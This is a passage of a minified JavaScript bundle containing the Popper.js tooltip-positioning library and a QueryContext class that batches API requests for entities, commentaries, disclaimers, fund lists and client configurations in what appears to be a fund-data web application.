0!==arguments[2]&&arguments[2],n=v(e,"top"),o=v(e,"left"),i=r?-1:1;return t.top+=n*i,t.bottom+=n*i,t.left+=o*i,t.right+=o*i,t}(y,e)),y}function C(t){if(!t||!t.parentElement||f())return document.documentElement;for(var e=t.parentElement;e&&"none"===a(e,"transform");)e=e.parentElement;return e||document.documentElement}function _(t,e,r,n){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={top:0,left:0},p=o?C(t):h(t,c(e));if("viewport"===n)i=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=t.ownerDocument.documentElement,n=x(t,r),o=Math.max(r.clientWidth,window.innerWidth||0),i=Math.max(r.clientHeight,window.innerHeight||0),a=e?0:v(r),s=e?0:v(r,"left");return j({top:a-n.top+n.marginTop,left:s-n.left+n.marginLeft,width:o,height:i})}(p,o);else{var l=void 0;"scrollParent"===n?"BODY"===(l=u(s(e))).nodeName&&(l=t.ownerDocument.documentElement):l="window"===n?t.ownerDocument.documentElement:n;var f=x(l,p,o);if("HTML"!==l.nodeName||function t(e){var r=e.nodeName;if("BODY"===r||"HTML"===r)return!1;if("fixed"===a(e,"position"))return!0;var n=s(e);return!!n&&t(n)}(p))i=f;else{var d=b(t.ownerDocument),y=d.height,g=d.width;i.top+=f.top-f.marginTop,i.bottom=y+f.top,i.left+=f.left-f.marginLeft,i.right=g+f.left}}var m="number"===typeof(r=r||0);return i.left+=m?r:r.left||0,i.top+=m?r:r.top||0,i.right-=m?r:r.right||0,i.bottom-=m?r:r.bottom||0,i}function T(t,e,r,n,o){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var a=_(r,n,i,o),s={top:{width:a.width,height:e.top-a.top},right:{width:a.right-e.right,height:a.height},bottom:{width:a.width,height:a.bottom-e.bottom},left:{width:e.left-a.left,height:a.height}},u=Object.keys(s).map(function(t){return M({key:t},s[t],{area:(e=s[t],e.width*e.height)});var e}).sort(function(t,e){return e.area-t.area}),c=u.filter(function(t){var e=t.width,n=t.height;return e>=r.clientWidth&&n>=r.clientHeight}),p=c.length>0?c[0].key:u[0].key,l=t.split("-")[1];return p+(l?"-"+l:"")}function D(t,e,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return x(r,n?C(e):h(e,c(r)),n)}function P(t){var e=t.ownerDocument.defaultView.getComputedStyle(t),r=parseFloat(e.marginTop||0)+parseFloat(e.marginBottom||0),n=parseFloat(e.marginLeft||0)+parseFloat(e.marginRight||0);return{width:t.offsetWidth+n,height:t.offsetHeight+r}}function N(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function A(t,e,r){r=r.split("-")[0];var n=P(t),o={width:n.width,height:n.height},i=-1!==["right","left"].indexOf(r),a=i?"top":"left",s=i?"left":"top",u=i?"height":"width",c=i?"width":"height";return o[a]=e[a]+e[u]/2-n[u]/2,o[s]=r===s?e[s]-n[c]:e[N(s)],o}function S(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function L(t,e,r){return(void 0===r?t:t.slice(0,function(t,e,r){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===r});var n=S(t,function(t){return t[e]===r});return t.indexOf(n)}(t,"name",r))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var r=t.function||t.fn;t.enabled&&i(r)&&(e.offsets.popper=j(e.offsets.popper),e.offsets.reference=j(e.offsets.reference),e=r(e,t))}),e}function k(t,e){return t.some(function(t){var r=t.name;return t.enabled&&r===e})}function R(t){for(var e=[!1,"ms","Webkit","Moz","O"],r=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<e.length;n++){var o=e[n],i=o?""+o+r:t;if("undefined"!==typeof document.body.style[i])return i}return null}function z(t){var e=t.ownerDocument;return e?e.defaultView:window}function U(t,e,r,n){r.updateBound=n,z(t).addEventListener("resize",r.updateBound,{passive:!0});var o=u(t);return function t(e,r,n,o){var i="BODY"===e.nodeName,a=i?e.ownerDocument.defaultView:e;a.addEventListener(r,n,{passive:!0}),i||t(u(a.parentNode),r,n,o),o.push(a)}(o,"scroll",r.updateBound,r.scrollParents),r.scrollElement=o,r.eventsEnabled=!0,r}function Z(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,z(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function Y(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function B(t,e){Object.keys(e).forEach(function(r){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(r)&&Y(e[r])&&(n="px"),t.style[r]=e[r]+n})}var H=r&&/Firefox/i.test(navigator.userAgent);function W(t,e,r){var n=S(t,function(t){return t.name===e}),o=!!n&&t.some(function(t){return t.name===r&&t.enabled&&t.order<n.order});if(!o){var i="`"+e+"`",a="`"+r+"`";console.warn(a+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return o}var V=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],G=V.slice(3);function Q(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=G.indexOf(t),n=G.slice(r+1).concat(G.slice(0,r));return e?n.reverse():n}var K={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function F(t,e,r,n){var o=[0,0],i=-1!==["right","left"].indexOf(n),a=t.split(/(\+|\-)/).map(function(t){return t.trim()}),s=a.indexOf(S(a,function(t){return-1!==t.search(/,|\s/)}));a[s]&&-1===a[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var u=/\s*,\s*|\s+/,c=-1!==s?[a.slice(0,s).concat([a[s].split(u)[0]]),[a[s].split(u)[1]].concat(a.slice(s+1))]:[a];return(c=c.map(function(t,n){var o=(1===n?!i:i)?"height":"width",a=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,a=!0,t):a?(t[t.length-1]+=e,a=!1,t):t.concat(e)},[]).map(function(t){return function(t,e,r,n){var o=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+o[1],a=o[2];if(!i)return t;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=r;break;case"%":case"%r":default:s=n}return j(s)[e]/100*i}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i;return i}(t,o,e,r)})})).forEach(function(t,e){t.forEach(function(r,n){Y(r)&&(o[e]+=r*("-"===t[n-1]?-1:1))})}),o}var J={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,r=e.split("-")[0],n=e.split("-")[1];if(n){var o=t.offsets,i=o.reference,a=o.popper,s=-1!==["bottom","top"].indexOf(r),u=s?"left":"top",c=s?"width":"height",p={start:w({},u,i[u]),end:w({},u,i[u]+i[c]-a[c])};t.offsets.popper=M({},a,p[n])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var r=e.offset,n=t.placement,o=t.offsets,i=o.popper,a=o.reference,s=n.split("-")[0],u=void 0;return u=Y(+r)?[+r,0]:F(r,i,a,s),"left"===s?(i.top+=u[0],i.left-=u[1]):"right"===s?(i.top+=u[0],i.left+=u[1]):"top"===s?(i.left+=u[0],i.top-=u[1]):"bottom"===s&&(i.left+=u[0],i.top+=u[1]),t.popper=i,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var r=e.boundariesElement||d(t.instance.popper);t.instance.reference===r&&(r=d(r));var n=R("transform"),o=t.instance.popper.style,i=o.top,a=o.left,s=o[n];o.top="",o.left="",o[n]="";var u=_(t.instance.popper,t.instance.reference,e.padding,r,t.positionFixed);o.top=i,o.left=a,o[n]=s,e.boundaries=u;var c=e.priority,p=t.offsets.popper,l={primary:function(t){var r=p[t];return p[t]<u[t]&&!e.escapeWithReference&&(r=Math.max(p[t],u[t])),w({},t,r)},secondary:function(t){var r="right"===t?"left":"top",n=p[r];return p[t]>u[t]&&!e.escapeWithReference&&(n=Math.min(p[r],u[t]-("right"===t?p.width:p.height))),w({},r,n)}};return c.forEach(function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";p=M({},p,l[e](t))}),t.offsets.popper=p,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,r=e.popper,n=e.reference,o=t.placement.split("-")[0],i=Math.floor,a=-1!==["top","bottom"].indexOf(o),s=a?"right":"bottom",u=a?"left":"top",c=a?"width":"height";return r[s]<i(n[u])&&(t.offsets.popper[u]=i(n[u])-r[c]),r[u]>i(n[s])&&(t.offsets.popper[u]=i(n[s])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var r;if(!W(t.instance.modifiers,"arrow","keepTogether"))return t;var n=e.element;if("string"===typeof n){if(!(n=t.instance.popper.querySelector(n)))return t}else if(!t.instance.popper.contains(n))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var o=t.placement.split("-")[0],i=t.offsets,s=i.popper,u=i.reference,c=-1!==["left","right"].indexOf(o),p=c?"height":"width",l=c?"Top":"Left",f=l.toLowerCase(),d=c?"left":"top",y=c?"bottom":"right",h=P(n)[p];u[y]-h<s[f]&&(t.offsets.popper[f]-=s[f]-(u[y]-h)),u[f]+h>s[y]&&(t.offsets.popper[f]+=u[f]+h-s[y]),t.offsets.popper=j(t.offsets.popper);var v=u[f]+u[p]/2-h/2,g=a(t.instance.popper),m=parseFloat(g["margin"+l]),b=parseFloat(g["border"+l+"Width"]),O=v-t.offsets.popper[f]-m-b;return O=Math.max(Math.min(s[p]-h,O),0),t.arrowElement=n,t.offsets.arrow=(w(r={},f,Math.round(O)),w(r,d,""),r),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(k(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var r=_(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),n=t.placement.split("-")[0],o=N(n),i=t.placement.split("-")[1]||"",a=[];switch(e.behavior){case K.FLIP:a=[n,o];break;case K.CLOCKWISE:a=Q(n);break;case K.COUNTERCLOCKWISE:a=Q(n,!0);break;default:a=e.behavior}return a.forEach(function(s,u){if(n!==s||a.length===u+1)return t;n=t.placement.split("-")[0],o=N(n);var c=t.offsets.popper,p=t.offsets.reference,l=Math.floor,f="left"===n&&l(c.right)>l(p.left)||"right"===n&&l(c.left)<l(p.right)||"top"===n&&l(c.bottom)>l(p.top)||"bottom"===n&&l(c.top)<l(p.bottom),d=l(c.left)<l(r.left),y=l(c.right)>l(r.right),h=l(c.top)<l(r.top),v=l(c.bottom)>l(r.bottom),g="left"===n&&d||"right"===n&&y||"top"===n&&h||"bottom"===n&&v,m=-1!==["top","bottom"].indexOf(n),b=!!e.flipVariations&&(m&&"start"===i&&d||m&&"end"===i&&y||!m&&"start"===i&&h||!m&&"end"===i&&v),O=!!e.flipVariationsByContent&&(m&&"start"===i&&y||m&&"end"===i&&d||!m&&"start"===i&&v||!m&&"end"===i&&h),I=b||O;(f||g||I)&&(t.flipped=!0,(f||g)&&(n=a[u+1]),I&&(i=function(t){return"end"===t?"start":"start"===t?"end":t}(i)),t.placement=n+(i?"-"+i:""),t.offsets.popper=M({},t.offsets.popper,A(t.instance.popper,t.offsets.reference,t.placement)),t=L(t.instance.modifiers,t,"flip"))}),t},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,r=e.split("-")[0],n=t.offsets,o=n.popper,i=n.reference,a=-1!==["left","right"].indexOf(r),s=-1===["top","left"].indexOf(r);return o[a?"left":"top"]=i[r]-(s?o[a?"width":"height"]:0),t.placement=N(e),t.offsets.popper=j(o),t}},hide:{order:800,enabled:!0,fn:function(t){if(!W(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,r=S(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<r.top||e.left>r.right||e.top>r.bottom||e.right<r.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var r=e.x,n=e.y,o=t.offsets.popper,i=S(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==i?i:e.gpuAcceleration,s=d(t.instance.popper),u=E(s),c={position:o.position},p=function(t,e){var r=t.offsets,n=r.popper,o=r.reference,i=Math.round,a=Math.floor,s=function(t){return t},u=i(o.width),c=i(n.width),p=-1!==["left","right"].indexOf(t.placement),l=-1!==t.placement.indexOf("-"),f=e?p||l||u%2===c%2?i:a:s,d=e?i:s;return{left:f(u%2===1&&c%2===1&&!l&&e?n.left-1:n.left),top:d(n.top),bottom:d(n.bottom),right:f(n.right)}}(t,window.devicePixelRatio<2||!H),l="bottom"===r?"top":"bottom",f="right"===n?"left":"right",y=R("transform"),h=void 0,v=void 0;if(v="bottom"===l?"HTML"===s.nodeName?-s.clientHeight+p.bottom:-u.height+p.bottom:p.top,h="right"===f?"HTML"===s.nodeName?-s.clientWidth+p.right:-u.width+p.right:p.left,a&&y)c[y]="translate3d("+h+"px, "+v+"px, 0)",c[l]=0,c[f]=0,c.willChange="transform";else{var g="bottom"===l?-1:1,m="right"===f?-1:1;c[l]=v*g,c[f]=h*m,c.willChange=l+", "+f}var b={"x-placement":t.placement};return t.attributes=M({},b,t.attributes),t.styles=M({},c,t.styles),t.arrowStyles=M({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,r;return B(t.instance.popper,t.styles),e=t.instance.popper,r=t.attributes,Object.keys(r).forEach(function(t){!1!==r[t]?e.setAttribute(t,r[t]):e.removeAttribute(t)}),t.arrowElement&&Object.keys(t.arrowStyles).length&&B(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,r,n,o){var i=D(o,e,t,r.positionFixed),a=T(r.placement,i,e,t,r.modifiers.flip.boundariesElement,r.modifiers.flip.padding);return e.setAttribute("x-placement",a),B(e,{position:r.positionFixed?"fixed":"absolute"}),r},gpuAcceleration:void 0}}},X=function(){function t(e,r){var n=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};O(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=o(this.update.bind(this)),this.options=M({},t.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=r&&r.jquery?r[0]:r,this.options.modifiers={},Object.keys(M({},t.Defaults.modifiers,a.modifiers)).forEach(function(e){n.options.modifiers[e]=M({},t.Defaults.modifiers[e]||{},a.modifiers?a.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return M({name:t},n.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&i(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return I(t,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=D(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=T(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=A(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=L(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,k(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[R("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=U(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return Z.call(this)}}]),t}();X.Utils=("undefined"!==typeof window?window:t).PopperUtils,X.placements=V,X.Defaults=J,e.a=X}).call(this,r(31))},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,e,r,n){return new(r||(r=Promise))(function(o,i){function a(t){try{u(n.next(t))}catch(e){i(e)}}function s(t){try{u(n.throw(t))}catch(e){i(e)}}function u(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r(function(t){t(e)})).then(a,s)}u((n=n.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},a=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var s=r(2),u=s.query.Query,c=function(){function t(t,e){this.configuration=t,this.seed=e}return t.prototype.fetch=function(t,e,r){return o(this,void 0,void 0,function(){var n,o,u;return i(this,function(i){switch(i.label){case 0:return n={},o=this.orchestrateConfiguration(this.configuration,e),u=a(this.getEntityPromises(n,t,o,e,r),this.getCommentaryPromises(n,t,o,e),this.getDisclaimerPromises(n,t,o,e),this.getDocumentPromises(n,t,o,e),this.getFundListPromises(n,t,o,e),this.getClientConfigurationPromises(n,t,o,e)),[4,s.utils.promise.batchExecutePromises(u)];case 1:return i.sent(),n.isPerformanceAllowed=this.getPerformanceAllowed(n),n.globalQueries=this.configuration.globalQueries,[2,n]}})})},t.prototype.orchestrateConfiguration=function(t,e){void 0===e&&(e={});try{for(var r=JSON.stringify(t),n=0,o=Object.keys(e);n<o.length;n++){var i="{input:"+(l=o[n])+"}",a=e[l];r=r.split(i).join(a)}return JSON.parse(r)}catch(f){console.warn("orchestrateConfiguration: string replacement failed, moving to recursive",f)}for(var u=s.utils.object.deepMergeObjects({},t),c=0,p=Object.keys(e);c<p.length;c++){var l;i="{input:"+(l=p[c])+"}",a=e[l];s.utils.replaceTextRecursive(u,i,a)}return u},t.prototype.getPerformanceAllowed=function(t){var e=this.configuration.performanceCheck;if(e){var r=e.start,n=e.end,o=e.useNowForEndDate,i=e.measure;if(i&&r&&(n||o)){var a=i.operator,c=i.period,p=i.value,l={context:t},f=new u(r).execute(l),d=void 0;if(o)d=(new Date).toUTCString();else d=new u(n).execute(l);var y=s.utils.date.getDateDifference(d,f,c),h=!1;switch(a){case">":h=y>p;break;case">=":h=y>=p}return h}}return!0},t.prototype.getEntityPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.entityByType){t.entityByType={};for(var r=function(r){var o=n.seed.entityByType[r];e.push({identifier:{entityType:r},promiseFunc:function(){return o},responseFunc:function(e,r){t.entityByType[r.entityType]=e}})},n=this,o=0,i=Object.keys(this.seed.entityByType);o<i.length;o++){r(i[o])}}return e},t.prototype.getEntityPromises=function(t,e,r,n,o){var i=this,s=a(this.getEntityPromisesFromSeed(t));if(0===s.length){var u=r.entityByType;if(u){t.entityByType={};for(var c=function(r){var a=u[r];s.push({identifier:{entityType:r},promiseFunc:function(){return i.fetchEntityForType(e,n,r,a,o)},responseFunc:function(e,r){t.entityByType[r.entityType]=e}})},p=0,l=Object.keys(u);p<l.length;p++){c(l[p])}}}return s},t.prototype.getDocumentPromises=function(t,e,r,n){var o=a(this.getCollectionPromisesFromSeed(t,"globalDocuments"));if(0===o.length){var i=r.globalDocuments,s={};if(i&&Array.isArray(i))for(var u=function(r){o.push({identifier:"globalDocuments",promiseFunc:function(){return e.documents.search.execute({body:r})},responseFunc:function(e,r){var n;if(e&&(t[r]||(t[r]=[]),e&&e.values)){var o=e.values.filter(function(t){return!s[t.clientCode]});o.forEach(function(t){var e=t.clientCode;s[e]=!0}),(n=t[r]).push.apply(n,o)}}})},c=0,p=i;c<p.length;c++){u(p[c])}}return o},t.prototype.getCollectionPromisesFromSeed=function(t,e){var r=[],n=this.seed&&this.seed[e];return n&&r.push({identifier:e,promiseFunc:function(){return n},responseFunc:function(e,r){var n;e&&(t[r]||(t[r]=[]),(n=t[r]).push.apply(n,e))}}),r},t.prototype.getCommentaryPromises=function(t,e,r,n){var o=a(this.getCollectionPromisesFromSeed(t,"globalCommentaries"));if(0===o.length){var i=r.globalCommentaries;if(i&&Array.isArray(i))for(var s=function(r){var n=r.cultures,i=r.global,a=r.types;o.push({identifier:"globalCommentaries",promiseFunc:function(){var t={};return a&&a.length>0&&(t.commentaryType=a),n&&n.length>0&&(t.culture=n),"boolean"===typeof i&&(t.global=i),e.commentaries.list.execute({body:t})},responseFunc:function(e,r){var n;e&&(t[r]||(t[r]=[]),(n=t[r]).push.apply(n,e))}})},u=0,c=i;u<c.length;u++){s(c[u])}}return o},t.prototype.getDisclaimerPromises=function(t,e,r,n){var o=a(this.getCollectionPromisesFromSeed(t,"globalDisclaimers"));if(0===o.length){var i=r.globalDisclaimers;if(i&&Array.isArray(i))for(var s=function(r){var n=r.cultures,i=r.global,a=r.types;o.push({identifier:"globalDisclaimers",promiseFunc:function(){var t={};return a&&a.length>0&&(t.disclaimerType=a),n&&n.length>0&&(t.culture=n),"boolean"===typeof i&&(t.global=i),e.disclaimers.list.execute({body:t})},responseFunc:function(e,r){var n;e&&(t[r]||(t[r]=[]),(n=t[r]).push.apply(n,e))}})},u=0,c=i;u<c.length;u++){s(c[u])}}return o},t.prototype.getFundListPromisesFromSeed=function(t){var e=this,r=[];return this.seed&&this.seed.fundListMapping&&r.push({identifier:"fundLists",promiseFunc:function(){return e.seed.fundListMapping},responseFunc:function(e,r){t.fundListMapping=e}}),r},t.prototype.getFundListPromises=function(t,e,r,n){var o=a(this.getFundListPromisesFromSeed(t));if(0===o.length){var i=r.fundLists;if(i&&i.lists&&Array.isArray(i.lists)&&i.lists.length>0&&e&&e.fundLists&&e.fundLists.list){var s={identifier:"fundLists",promiseFunc:function(){var t={},r=i.lists;return r&&(t.listName=r),e.fundLists.list.execute({body:t})},responseFunc:function(e,r){if(e&&Array.isArray(e)){for(var n={},o=0,i=e;o<i.length;o++){var a=i[o],s=a.listName,u=a.funds;if(n[s]||(n[s]={}),u&&u.length>0)for(var c=0,p=u;c<p.length;c++){var l=p[c];"string"===typeof l?n[s][l]=!0:n[s][l.clientCode]=!0}}t.fundListMapping=n}}};o.push(s)}}return o},t.prototype.getClientConfigurationPromisesFromSeed=function(t){var e=[],r=this.seed&&this.seed.clientConfigurations;if(r)for(var n=function(n){e.push({identifier:n,promiseFunc:function(){return r[n]},responseFunc:function(e,r){t.clientConfigurations[r]=e}})},o=0,i=Object.keys(r);o<i.length;o++){n(i[o])}return e},t.prototype.getClientConfigurationPromises=function(t,e,r,n){var o=a(this.getClientConfigurationPromisesFromSeed(t));if(0===o.length){var i=r.clientConfigurations;if(i&&i.length>0)for(var s="clientConfiguration|",u=function(r){var n={identifier:""+s+r,promiseFunc:function(){var t={code:r};return e.config.clientConfiguration.retrieve.execute({body:t})},responseFunc:function(e,r){if(e&&r.startsWith(s)){var n=r.substr(s.length+1);t.clientConfigurations[n]=e}}};o.push(n)},c=0,p=i;c<p.length;c++){u(p[c])}}return o},t.prototype.fetchEntityForType=function(t,e,r,n,a){return o(this,void 0,void 0,function(){var o;return i(this,function(i){switch(i.label){case 0:return n?[4,this.fetchEntitiesForType(t,e,r,n,a)]:[3,2];case 1:if((o=i.sent())&&o.values&&o.values.length>0)return[2,o.values[0]];i.label=2;case 2:return[2]}})})},t.prototype.fetchEntitiesForType=function(t,e,r,a,u){return o(this,void 0,void 0,function(){var o,c,p,l,f,d,y,h,v,g,m,b,O;return i(this,function(i){switch(i.label){case 0:return a?(o=a.inputKey,c=a.clientCodeProperty,p=a.include,l=a.searchEntityRequest,f=void 0===l?{}:l,(d=a.savedSearchEntity)?[4,this.fetchSavedSearchEntity(t,d,e)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return y=e[o]||"",!s.utils.typeChecks.isNullOrWhitespace(o)&&s.utils.typeChecks.isNullOrWhitespace(y)?[2]:(h=p||f.include||{},v=f.search,c&&o&&(v=[{property:c,matchtype:"MATCH",values:[y]}]),g={},u&&(m=u.sourceCulture,b=u.targetCulture,m&&b&&(g={sourceCulture:m,culture:b,translate:!0})),O=n(n(n(n({},g),{type:r}),f),{search:v,include:h}),[4,t.entity.search.execute({baseUrl:t.options.baseUrl,body:O})]);case 3:return[2,i.sent()];case 4:return[2]}})})},t.prototype.fetchEntities=function(e,r,n,a,c){return o(this,void 0,void 0,function(){var o,p,l,f,d,y,h,v,g,m,b,O,I;return i(this,function(i){switch(i.label){case 0:return o=a.entities,(p=(void 0===o?[]:o).find(function(t){return t.id===r}))?(l=p.inputs,f=void 0===l?[]:l,d=p.requestBody,y=p.requestBodyQueries,h=p.savedSearchEntity,v=f.reduce(function(t,e){return t[e.key]||(t[e.key]=e.query),t},{}),g=u.convertQueryKeyValue(v,c),m=s.utils.object.deepMergeObjects(n||{},g||{}),h?[4,this.fetchSavedSearchEntity(e,h,m)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return b=d||{},y&&(O=u.convertQueryMime(y,c),b=s.utils.object.deepMergeObjects(d||{},O)),I=t.replaceInputs(b,m),[4,e.entity.search.execute({baseUrl:e.options.baseUrl,body:I})];case 3:return[2,i.sent()];case 4:return[2]}})})},t.prototype.fetchSavedSearchEntity=function(t,e,r){return o(this,void 0,void 0,function(){var n,o,a,s,u;return i(this,function(i){switch(i.label){case 0:for(n={},o=0,a=e.inputs;o<a.length;o++)s=a[o],u=s.savedSearchInputKey||s.appInputKey,n[u]=r[s.appInputKey];return[4,t.entity.savedSearchEntity.execute({queryString:n,urlParams:[e.key],method:"GET"})];case 1:return[2,i.sent()]}})})},t.replaceInputs=function(t,e,r){void 0===r&&(r="input");try{for(var n=JSON.stringify(t),o=0,i=Object.keys(e);o<i.length;o++){var a="{"+r+":"+(f=i[o])+"}",u=e[f];n=n.split(a).join(u)}return JSON.parse(n)}catch(d){console.warn("replaceInputs: string replacement failed, moving to recursive",d)}for(var c=s.utils.object.deepMergeObjects({},t),p=0,l=Object.keys(e);p<l.length;p++){var f;a="{"+r+":"+(f=l[p])+"}",u=e[f];s.utils.replaceTextRecursive(c,a,u)}return c},t}();e.QueryContext=c},function(t,e,r){"use strict";var n=this&&this.__extends||function(){var t=function(e,r){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(e,r)};return function(e,r){function n(){this.constructor=e}t(e,r),e.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),Object.defineProperty(e.prototype,"configuration",{get:function(){var t=this.props.configuration;if(t){var e=t[this.categoryKey];return e&&e[this.componentKey]}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"globalConfiguration",{get:function(){var t=this.props.configuration;if(t)return t.global},enumerable:!0,configurable:!0}),e}(r(1).Component);e.ComponentBase=o},function(t,e,r){"use 